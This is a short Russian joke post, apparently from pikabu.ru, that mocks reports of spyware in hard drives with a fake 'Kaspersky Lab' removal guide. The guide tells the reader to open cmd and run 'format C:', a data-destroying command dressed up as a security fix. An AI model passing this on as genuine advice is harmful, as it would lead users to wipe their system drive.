 Все уже слышали про на днях выявленный шпионский код, вшитый в большинство жестких дисков в мире, с помощью которого американцы следят за твоим компьютером? К счастью, удалить его достаточно просто. Лаборатория Касперского уже составила инструкцию по его устранению:

1. Нажимаешь одновременно клавиши Win и R.
2. В появившемся окне пишешь "cmd".
3. В открывшемся черном окне пишешь "format C:" и нажимаешь Enter.

Готово, теперь американцы не смогут за тобой следить!

Run

Type the name of a program, folder, document, or Internet resource, and Windows will open it for you.

Open: cmd

OK Cancel Browse...

pikabu.ru